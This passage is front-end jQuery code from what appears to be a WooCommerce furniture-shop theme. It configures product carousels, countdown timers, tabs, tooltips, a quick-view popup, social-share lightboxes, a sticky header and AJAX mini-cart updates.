		// products carousel vertical
		jQuery('.slider-vertical3 .shop-products').slick({
		    autoplay: false,
		    arrows: true,
		    dots: false,
		    slidesToShow: 3, 
		    draggable: false,
		    infinite: true,
		    pauseOnHover: false,
		    swipe: false,
		    touchMove: false,
		    vertical: true,
		    speed: 1000,
		    autoplaySpeed: 2000, 
		    responsive: [ 
				{
				  breakpoint: 1200,
				  settings: {
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 992,
				  settings: {
				  	vertical: false,
					slidesToShow: 3,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 768,
				  settings: {
				  	vertical: false,
					slidesToShow: 2,
					slidesToScroll: 1
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
				  	vertical: false,
					slidesToShow: 1,
					slidesToScroll: 1
				  }
				}
			]
		  }); 


		// show more products   
    	 	var itemshow = furnilife_item_first,
				itemshowmore = furnilife_moreless_products; 
		    var size_li = jQuery('.show-more-products .shop-products .item-col').size();
		    var x=itemshow;  
	    	jQuery('.show-more-products .shop-products .item-col:lt('+x+')').show().addClass('active');
	    
    		jQuery('#loadmore').click(function () { 
    		

		        x= (x+itemshowmore <= size_li) ? x+itemshowmore : size_li;
		        jQuery('.show-more-products .shop-products .item-col:lt('+x+')').slideDown('slow');
		        if (x=size_li) {
		        	jQuery('#loadmore').fadeOut('fast'); 
		        };  
		        if (x > itemshow) {
		        	jQuery('#showless').fadeIn('slow');
		        }; 
	        });  

        	jQuery('#showless').click(function () {  
		        x=(x-itemshowmore<=itemshow) ? itemshow : x-itemshowmore;
		        jQuery('.show-more-products .shop-products .item-col').not(':lt('+x+')').slideUp('slow'); 
		        if (x < size_li) {
		        	jQuery('#loadmore').fadeIn('slow');
		        };
		        if (x <= itemshow) {
		        	jQuery('#showless').fadeOut('fast');
		        }; 
		    });  

		
	      
	    
		// Countdown 
		jQuery(".countdownsale").TimeCircles({
		    "animation": "smooth",
		    "bg_width": 1,
		    "fg_width": 0.01,
		    "circle_bg_color": "#fff",
		    "time": {
		        "Days": {
		            "text": "Days",
		            "color": "#6c8e01",
		            "show": true
		        },
		        "Hours": {
		            "text": "Hours",
		            "color": "#6c8e01",
		            "show": true
		        },
		        "Minutes": {
		            "text": "Minutes",
		            "color": "#6c8e01",
		            "show": true
		        },
		        "Seconds": {
		            "text": "Seconds",
		            "color": "#6c8e01",
		            "show": true
		        }
		    }
		});
		//jQuery(".countdownsale").TimeCircles().stop(); 
 
		jQuery('.countbox.hastime').each(function(){
			var countTime = jQuery(this).attr('data-time');
			
			jQuery(this).countdown(countTime, function(event) {
				jQuery(this).html(
					'<span class="timebox day"><span class="box-inner"><strong>'+event.strftime('%D')+'</strong>Days</span></span><span class="timebox hour"><span class="box-inner"><strong>'+event.strftime('%H')+'</strong>Hours</span></span><span class="timebox minute"><span class="box-inner"><strong>'+event.strftime('%M')+'</strong>Mins</span></span><span class="timebox second"><span class="box-inner"><strong>'+event.strftime('%S')+'</strong>Secs</span></span>'
				);
			});
			//jQuery(this).countdown('stop');
		});
		
		
		//Product Tabs
		// layout1
		window.setTimeout(function(){
			var tabCount = 1;
			var tabTotal = jQuery('.home-tabs .wpb_content_element').length;
			jQuery('.home-tabs').prepend('<div class="title-container"><ul class="home-tabs-title"></ul></div>');
			var tabTitle = jQuery('.home-tabs .home-tabs-title');
			jQuery('.home-tabs .wpb_content_element').each(function(){
				var tabClass = '';
				var tabLinkClass = '';
				var tabWidget = jQuery(this).next('.woocommerce');
				tabWidget.addClass('product-tabs');
				var widgetTitle = jQuery(this).find('h3').html();
				tabWidget.attr('id', 'wpb_content_element-'+tabCount);
				
				if(tabCount==1) {
					tabClass = 'first';
					tabLinkClass = 'active';
					
					tabWidget.addClass('active');
					
					//first tab carousel
					roadtabCarousel('#wpb_content_element-'+tabCount+' .shop-products', 5, 4, 3, 2, 1);
				} else {
					tabWidget.addClass('heightzero');
				}
				if(tabCount == tabTotal) {
					tabClass = 'last';
				}
				
				tabTitle.append('<li class="'+tabClass+'"><a class="tab-link '+tabLinkClass+'" href="#" rel="wpb_content_element-'+tabCount+'">'+widgetTitle+'</a></li>');
				
				tabCount++;
				
				//tab click
				jQuery('.home-tabs .tab-link').each(function(){
					jQuery(this).on('click', function(event){
						event.preventDefault();
						var tabRel = jQuery(this).attr('rel');
						
						jQuery('.home-tabs .tab-link').removeClass('active');
						jQuery(this).addClass('active');
						
						jQuery('.home-tabs .product-tabs.active').fadeOut(300, function(){
							jQuery('.home-tabs .product-tabs').addClass('heightzero');
							jQuery('#'+tabRel).removeClass('heightzero');
							jQuery(this).fadeIn(300);
						});
						jQuery('.home-tabs .product-tabs').removeClass('active');
						jQuery('#'+tabRel).addClass('active');
						
						//make carousel
						roadtabCarousel('#'+tabRel+' .shop-products', 5, 4, 3, 2, 1);
					});
				});
			});
		}, 1000 );

		 
		
		//Products carousel  
		jQuery('.products-carousel .shop-products').each(function(){ 
			var owljt = jQuery(this).owlCarousel({   
			    items: 4, 
			    itemsDesktop : [1199,3],
			    itemsDesktopSmall : [991,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false, 
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
			owljt = jQuery(this).data('owlCarousel');
			owljt.jumpTo(2); 
		}); 

		//Products carousel2 
		jQuery('.products-carousel2 .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 2, 
			    itemsDesktop : [1199,2],
			    itemsDesktopSmall : [991,2],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		//Products carousel3
		jQuery('.products-carousel3 .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 3, 
			    itemsDesktop : [1199,3],
			    itemsDesktopSmall : [991,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		//Products carousel4
		jQuery('.products-carousel5 .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 5, 
			    itemsDesktop : [1199,4],
			    itemsDesktopSmall : [991,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		//Products carousel6
		jQuery('.products-carousel6 .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 6, 
			    itemsDesktop : [1500,5],
			    itemsDesktopSmall : [1200,4],
			    itemsTablet: [991,3],
			    itemsTabletSmall: [767,2],
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		});   

		//Products carousel1  
		jQuery('.products-carousel1 .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 1, 
			    itemsDesktop : [1199,1],
			    itemsDesktopSmall : [991,1],
			    itemsTablet: [768,1],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		 

		//Latest posts carousel 
		jQuery('.latest-posts .posts-carousel').each(function(){
			var furnilife_postcols = jQuery(this).attr('data-col');
			jQuery(this).owlCarousel({   
			    items: 3, 
			    itemsDesktop : [1199,3],
			    itemsDesktopSmall : [992,2],
			    itemsTablet: [768,2],
			    itemsTabletSmall: [600,2],
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation: true,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');  
			    }
			});
		}); 
		 

		jQuery('.testimonials-container .testimonials-list').each(function(){
			var furnilife_postcols = jQuery(this).attr('data-col');
			jQuery(this).owlCarousel({   
			    items: 1, 
			    itemsDesktop : [1199,1],
			    itemsDesktopSmall : [992,1],
			    itemsTablet: [768,1],
			    itemsTabletSmall: [600,1],
			    itemsMobile : [479,1], 
			    addClassActive: true, 
			    navigation : false,
			    autoPlay: furnilife_testiscroll,
			    slideSpeed: furnilife_testianimate,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');  
			    	this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active'); 
			    }
			});
		});

		jQuery('.testimonials-container2 .testimonials-list').each(function(){
			var furnilife_postcols = jQuery(this).attr('data-col');
			jQuery(this).owlCarousel({   
			    items: 3, 
			    itemsDesktop : [1199,3],
			    itemsDesktopSmall : [992,2],
			    itemsTablet: [768,2],
			    itemsTabletSmall: [600,1],
			    itemsMobile : [479,1], 
			    addClassActive: true, 
			    navigation : true,
			    autoPlay: furnilife_testiscroll,
			    slideSpeed: furnilife_testianimate,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');  
			    	this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active'); 
			    }
			});
		});
		
		//Cross-sells Products carousel
		jQuery('.cross-sells .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 4, 
			    itemsDesktop : [1199,4],
			    itemsDesktopSmall : [992,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		
		//Image zoom
		jQuery('.zoom_in_marker').on('click', function(){
			jQuery.fancybox({
				href: jQuery('.woocommerce-main-image').attr('href'),
				openEffect: 'elastic',
				closeEffect: 'elastic'
			});
		});
		
		//Upsells Products carousel
		jQuery('.upsells .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 5, 
			    itemsDesktop : [1199,4],
			    itemsDesktopSmall : [992,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		
		//Related Products carousel
		jQuery('.related .shop-products').each(function(){ 
			jQuery(this).owlCarousel({   
			    items: 5, 
			    itemsDesktop : [1199,4],
			    itemsDesktopSmall : [992,3],
			    itemsTablet: [768,2],
			    itemsTabletSmall: false,
			    itemsMobile : [479,1], 
			    addClassActive: true,
			    navigation : true,
			    pagination : false,
				afterAction: function(el){
			       	this.$owlItems.removeClass('last-active');
			        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');
			        this.$owlItems.removeClass('first-active');
			        this.$owlItems .eq(this.currentItem).addClass('first-active');  
			    }
			});
		}); 
		//Category view mode
		jQuery('.view-mode').each(function(){
			jQuery(this).find('.grid').on('click', function(event){
				event.preventDefault();
				
				jQuery('.view-mode').find('.grid').addClass('active');
				jQuery('.view-mode').find('.list').removeClass('active');
				
				jQuery('#archive-product .shop-products').removeClass('list-view');
				jQuery('#archive-product .shop-products').addClass('grid-view');
				
				jQuery('#archive-product .list-col4').removeClass('col-xs-12 col-sm-4');
				jQuery('#archive-product .list-col8').removeClass('col-xs-12 col-sm-8');
			});
			jQuery(this).find('.list').on('click', function(event){
				event.preventDefault();
			
				jQuery('.view-mode').find('.list').addClass('active');
				jQuery('.view-mode').find('.grid').removeClass('active');
				
				jQuery('#archive-product .shop-products').addClass('list-view');
				jQuery('#archive-product .shop-products').removeClass('grid-view');
				
				jQuery('#archive-product .list-col4').addClass('col-xs-12 col-sm-4');
				jQuery('#archive-product .list-col8').addClass('col-xs-12 col-sm-8');
			});
		});
		
		//Tooltip
		jQuery('.yith-wcwl-add-to-wishlist a').each(function(){
			furnilifetip(jQuery(this), 'html');
		});
		var compareText = jQuery('.single-product-info .compare').html();
		jQuery('.single-product-info .compare').html('<span class="comparetip">'+compareText+'</span>');
		jQuery('.comparetip').each(function(){
			furnilifetip(jQuery(this), 'html');
		});
		jQuery('.compare-button a').each(function(){
			furnilifetip(jQuery(this), 'html');
		});
		jQuery('.add_to_cart_inline a').each(function(){
			furnilifetip(jQuery(this), 'html');
		});
		jQuery('.quickviewbtn .quickview').each(function(){
			furnilifetip(jQuery(this), 'html');
		});
		jQuery('.sharefriend a').each(function(){
			furnilifetip(jQuery(this), 'html');
		});
		jQuery('.social-icons a').each(function(){
			furnilifetip(jQuery(this), 'title');
		});
		
		//Quickview
		jQuery('.product-wrapper').each(function(){
			
			jQuery(this).on('mouseover click', function(){
				jQuery(this).addClass('hover');
			});
			jQuery(this).on('mouseleave', function(){
				jQuery(this).removeClass('hover');
			});
		});
			//Add quick view box
		jQuery('body').append('<div class="quickview-wrapper"><span class="qvbtn qvprev"><i class="fa fa-caret-left"></i></span><span class="qvbtn qvnext"><i class="fa fa-caret-right"></i></span><div class="quick-modal"><span class="qvloading"></span><span class="closeqv"><i class="fa fa-times"></i></span><div id="quickview-content"></div><div class="clearfix"></div></div></div>');
			
			//quick view id array
			var arrIdx = 0;
			var quickviewArr = Array();
			var nextArrID = 0;
			var prevArrID = 0;
			
		//show quick view
		jQuery('.quickview').each(function(){
			var quickviewLink = jQuery(this);
			var productID = quickviewLink.attr('data-quick-id');
			
			if(quickviewArr.indexOf(productID) == -1){
				quickviewArr[arrIdx] = productID;
				arrIdx++;
			}
			quickviewLink.on('click', function(event){
				event.preventDefault();
				
				prevArrID = quickviewArr[quickviewArr.indexOf(productID) - 1];
				nextArrID = quickviewArr[quickviewArr.indexOf(productID) + 1];
				
				jQuery('.qvprev').attr('data-quick-id', prevArrID);
				jQuery('.qvnext').attr('data-quick-id', nextArrID);
				
				showQuickView(productID, quickviewArr);
			});
		});
		jQuery('.qvprev').on('click', function(){
			showQuickView(jQuery(this).attr('data-quick-id'), quickviewArr);
		});
		jQuery('.qvnext').on('click', function(){
			showQuickView(jQuery(this).attr('data-quick-id'), quickviewArr);
		});
		
		jQuery('.closeqv').on('click', function(){
			hideQuickView();
		});
		
		//Fancy box
		jQuery(".fancybox").fancybox({
			openEffect: 'elastic',
			closeEffect: 'fade',
			beforeShow: function () {
				if (this.title) {
					// New line
					this.title += '<div class="fancybox-social">';
					
					// Add tweet button
					this.title += '<a href="https://twitter.com/share" class="twitter-share-button" data-count="none" data-url="' + this.href + '">Tweet</a> ';
					
					// Add FaceBook like button
					this.title += '<iframe src="//www.facebook.com/plugins/like.php?href=' + this.href + '&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:110px; height:23px;" allowTransparency="true"></iframe></div>';
				}
			},
			afterShow: function() {
				// Render tweet button
				twttr.widgets.load();
			},
			helpers:  {
				title : {
					type : 'inside'
				},
				overlay : {
					showEarly : false
				}
			}
		});
		
		//Fancy box for single project
		jQuery(".prfancybox").fancybox({
			openEffect: 'fade',
			closeEffect: 'elastic',
			nextEffect: 'fade',
			prevEffect: 'fade',
			helpers:  {
				title : {
					type : 'inside'
				},
				overlay : {
					showEarly : false
				},
				buttons	: {},
				thumbs	: {
					width	: 100,
					height	: 100
				}
			}
		});
		
		//Counter up
		jQuery('.counter-number span').counterUp({
			delay: 10,
			time: 1000
		});
		
		//Go to top
		jQuery('#back-top').on('click', function(){
			jQuery("html, body").animate({ scrollTop: 0 }, "slow");
		});
		
		//Vertical menu on home 6
		jQuery('.collapse-menu .menu li.menu-item-has-children > a').each(function(){
			jQuery(this).after('<i class="fa fa-chevron-right"></i>');
		});
		jQuery('.collapse-menu .menu li.menu-item-has-children > .fa').each(function(){
			
			jQuery(this).on('click', function(){
				var element = jQuery(this).parent('li');
		
				if (element.hasClass('open')) {
					element.removeClass('open');
					element.find('li').removeClass('open');
					element.find('ul').slideUp();
				} else {
					element.addClass('open');
					element.children('ul').slideDown();
					element.siblings('li').children('ul').slideUp();
					element.siblings('li').removeClass('open');
					element.siblings('li').find('li').removeClass('open');
					element.siblings('li').find('ul').slideUp();
				}
			});
		});
		//end - vertical menu on home 6
		
		//Landing tabs
		jQuery('.landing-link a').each(function(){
			var menulinkID = jQuery(this).attr('href');
			
			if(jQuery(menulinkID).length > 0){
				var targetOffset = jQuery(menulinkID).offset().top;
			
				jQuery(this).on('click', function(event){
					event.preventDefault();
					
					jQuery("html, body").animate({ scrollTop: targetOffset }, "slow");
				});
			}
		});
		//Sticky header
			//add a space for header
		if(furnilife_sticky_header==true && jQuery('.header-sticky').length > 0){
			var headerSpaceH = jQuery('.header-sticky').height();
			jQuery('.header-sticky').after('<div class="headerSpace" style="height: '+headerSpaceH+'px;"></div>');
		}
	});
	
	// Scroll
	var currentP = 0;
	var stickyOffset = 0;
	if(furnilife_sticky_header==true && jQuery('.header-sticky').length > 0){
		stickyOffset = jQuery('.header-sticky').offset().top;
		stickyOffset += jQuery('.header-sticky').outerHeight();
	}
	jQuery(window).scroll(function(){
		var headerH = jQuery('.header-container').height();
		var scrollP = jQuery(window).scrollTop();
		
		if(jQuery(window).width() > 1024){
			if(scrollP != currentP){
				//Back to top
				if(scrollP >= headerH){
					jQuery('#back-top').addClass('show');
				} else {
					jQuery('#back-top').removeClass('show');
				}
				//Sticky header
				if(furnilife_sticky_header==true && jQuery('.header-sticky').length > 0){
					
					if(scrollP >= stickyOffset){
						jQuery('#back-top').addClass('show');
						jQuery('.header-sticky').addClass('ontop');
						jQuery('.headerSpace').addClass('show');
						jQuery('.logo-scroll').show();
						jQuery('.hide-scroll').hide();
					} else {
						jQuery('#back-top').removeClass('show');
						jQuery('.header-sticky').removeClass('ontop show');
						jQuery('.headerSpace').removeClass('show');
						jQuery('.hide-scroll').show();
						jQuery('.logo-scroll').hide();
					}
					if(scrollP >= (stickyOffset+20)){
						jQuery('.header-sticky').addClass('show');
					}
				}
				currentP = jQuery(window).scrollTop();
			}
		}
	});
	
	jQuery(window).resize(function(){
		
		window.setTimeout(function(){
			//Re-calculate heights
			oldCateMenuH = furnilife_menu_number * jQuery('#categories ul.mega_main_menu_ul > li.menu-item').outerHeight() + jQuery('.catemenu-toggler').outerHeight();
			realMMH = jQuery('#categories ul.mega_main_menu_ul > li.menu-item').length * jQuery('#categories ul.mega_main_menu_ul > li').outerHeight();
			realCateMenuH = jQuery('.catemenu-toggler').outerHeight() + realMMH + jQuery('.morelesscate').outerHeight();
			
			if(jQuery('.morecate').css('display')!='none'){
				jQuery('.categories-menu').css('height', oldCateMenuH);
			} else {
				jQuery('.categories-menu').css('height', realCateMenuH);
			}
		}, 300);
	});
	
	jQuery(window).load(function(){
		//Projects filter with shuffle.js
		jQuery('.list_projects #projects_list').shuffle( { itemSelector: '.project' });
		
		jQuery('.filter-options .btn').on('click', function() {
			
			var filterBtn = jQuery(this),
				isActive = filterBtn.hasClass( 'active' ),
				group = isActive ? 'all' : filterBtn.data('group');
			// Hide current label, show current label in title
			if ( !isActive ) {
				jQuery('.filter-options .active').removeClass('active');
			}
			filterBtn.toggleClass('active');
			// Filter elements
			jQuery('.list_projects #projects_list').shuffle( 'shuffle', group );
		});
	});
})(jQuery);
"use strict";
function RoadgetParameterByName(name, string) {
    name = name.replace(/[\[]/, "\\[").replace(/[\]]/, "\\]");
    var regex = new RegExp("[\\?&]" + name + "=([^&#]*)"),
        results = regex.exec(string);
    return results === null ? "" : decodeURIComponent(results[1].replace(/\+/g, " "));
}
//Product tabs carousel
function roadtabCarousel(element, itemnumbers1, itemnumbers2, itemnumbers3, itemnumbers4, itemnumbers5) {
	//jQuery(element).unslick();
	var furnilife_postcols = jQuery(element).attr('data-col');
	jQuery(element).owlCarousel({   
	    items: itemnumbers1,  
	    itemsDesktop : [1200,itemnumbers2],
	    itemsDesktopSmall : [992,itemnumbers3],
	    itemsTablet: [767,itemnumbers4],
	    itemsTabletSmall: false,
	    itemsMobile : [479,itemnumbers5], 
	    navigation: true,
	    addClassActive: true, 
		afterAction: function(el){
	       	this.$owlItems.removeClass('last-active');
	        this.$owlItems .eq(this.currentItem + (this.owl.visibleItems.length - 1)).addClass('last-active');  
	    }
	});
	 
}
//remove item from mini cart by ajax
function roadMiniCartRemove(url, itemid) {
	jQuery('.mini_cart_content').addClass('loading');
	jQuery('.cart-form').addClass('loading');
	
	jQuery.get( url, function(data,status){
		if(status=='success'){
			//update mini cart info
			jQuery.post(
				ajaxurl,
				{
					'action': 'get_cartinfo'
				}, 
				function(response){
					var cartinfo = response.split("|");
					var itemAmount = cartinfo[0];
					var cartTotal = cartinfo[1];
					var orderTotal = cartinfo[2];
					
					jQuery('.cart-quantity').html(itemAmount);
					jQuery('.cart-total .amount').html(cartTotal);
					jQuery('.total .amount').html(cartTotal);
					
					jQuery('.cart-subtotal .amount').html(cartTotal);
					jQuery('.order-total .amount').html(orderTotal);
				}
			);
			//remove item line from mini cart & cart page
			jQuery('#mcitem-' + itemid).animate({'height': '0', 'margin-bottom': '0', 'padding-bottom': '0', 'padding-top': '0'});
			setTimeout(function(){
				jQuery('#mcitem-' + itemid).remove();
				jQuery('#lcitem-' + itemid).remove();
				//set new height
				var mCartHeight = jQuery('.mini_cart_inner').outerHeight();
				jQuery('.mini_cart_content').animate({'height': mCartHeight});
			}, 1000);
			
			jQuery('.mini_cart_content').removeClass('loading');
			jQuery('.cart-form').removeClass('loading');
		}
	});
}
function furnilifetip(element, content) {
	if(content=='html'){
		var tipText = element.html();
	} else {
		var tipText = element.attr('title');
	}
	element.on('mouseover', function(){
		if(jQuery('.furnilifetip').length == 0) {
			element.before('<span class="furnilifetip" style="display: none;">'+tipText+'</span>');
			
			var tipWidth = jQuery('.furnilifetip').outerWidth();
			var tipPush = -(tipWidth/2 - element.outerWidth()/2);
			jQuery('.furnilifetip').css('margin-left', tipPush);
			jQuery('.furnilifetip').fadeIn();
		}
	});
	element.on('mouseleave', function(){
		jQuery('.furnilifetip').fadeOut();
		jQuery('.furnilifetip').remove();
	});
}
function showQuickView(productID, quickviewArr){
	//jQuery('#quickview-content').html(''); /*clear content*/
	
	//change id for next/prev buttons
	prevArrID = quickviewArr[quickviewArr.indexOf(productID) - 1];
	nextArrID = quickviewArr[quickviewArr.indexOf(productID) + 1];
	
	jQuery('.qvprev').attr('data-quick-id', prevArrID);
	jQuery('.qvnext').attr('data-quick-id', nextArrID);
	jQuery('body').addClass('quickview');
	
	window.setTimeout(function(){
		jQuery('.quickview-wrapper').addClass('open');
		jQuery('.qvloading').fadeIn();
		
		jQuery.post(
			ajaxurl, 
			{
				'action': 'product_quickview',
				'data':   productID
			}, 
			function(response){
				jQuery('#quickview-content').html(response);
				
				jQuery('.qvloading').fadeOut();
				/*variable product form*/
				jQuery( '.variations_form' ).wc_variation_form();
				jQuery( '.variations_form .variations select' ).change();
				
				/*thumbnails carousel*/
				jQuery('.quick-thumbnails')
				jQuery('.quick-thumbnails').slick({
					slidesToScroll: 1,
					slidesToShow: 4,
					arrows: false,
					dots: true
				});
				/*thumbnail click*/
				jQuery('.quick-thumbnails a').each(function(){
					var quickThumb = jQuery(this);
					var quickImgSrc = quickThumb.attr('href');
					
					quickThumb.on('click', function(event){
						event.preventDefault();
						
						jQuery('.main-image').find('img').attr('src', quickImgSrc);
					});
				});
				/*review link click*/
				
				jQuery('.woocommerce-review-link').on('click', function(event){
					event.preventDefault();
					var reviewLink = jQuery('.see-all').attr('href');
					
					window.location.href = reviewLink + '#reviews';
				});
			}
		);
	}, 300);
}
function hideQuickView(){
	jQuery('.quickview-wrapper').removeClass('open');
			
	window.setTimeout(function(){
		jQuery('body').removeClass('quickview');
	}, 500);
}